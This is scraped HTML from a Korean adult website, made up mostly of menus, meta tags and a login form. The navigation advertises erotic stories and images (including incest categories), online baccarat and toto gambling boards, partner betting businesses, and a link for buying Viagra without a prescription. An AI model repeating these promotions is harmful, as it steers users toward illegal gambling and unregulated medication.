					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=level');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=level">
								<i class='fa fa-user-plus'></i> 멤버쉽가입								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c9">
					<a href="#sidebar_menu_s9" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s9" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c9">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,848(<b class="orangered">48</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">32,820 명</span>오늘 방문자</li>
	<li><span class="pull-right">147,810 명</span>어제 방문자</li>
	<li><span class="pull-right">260,750 명</span>최대 방문자</li>
	<li><span class="pull-right">183,593,529 명</span>전체 방문자</li>
	<li><span class="pull-right">264,420 개</span>전체 게시물</li>
	<li><span class="pull-right">1,595,208 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 49 명 / 어제 318 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">968,676 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 166529
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


					<div class="toptextbanner2"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman">초 대박! 여성 인증 게시판이 오픈되었습니다!!</a>
			</div>
		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>12월 03일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,848 (<b class="orangered">48</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EC%B9%9C">여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4">가슴</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EB%8B%A4">아다</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EB%85%B8">야노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8F%99%EC%83%9D">동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C">근친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0">네토</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%A9%A4%EB%B2%84%EC%89%BD">멤버쉽</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=membership" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												멤버쉽																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul">
																[멤버쉽]성인 야설 S+																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88">네토라레</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4">경험담</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM">SM</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9">그룹</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C">근친</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4">로맨스</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif">
																[멤버쉽]성인움짤 S+																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84">사진</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4">움짤</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD">한국</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88">짤품번</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif">
																[멤버쉽]성인움짤 A+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memai">
																[멤버쉽]성인 AI S+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto">
																[멤버쉽]은꼴사 19+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-green en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라/탈모약직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
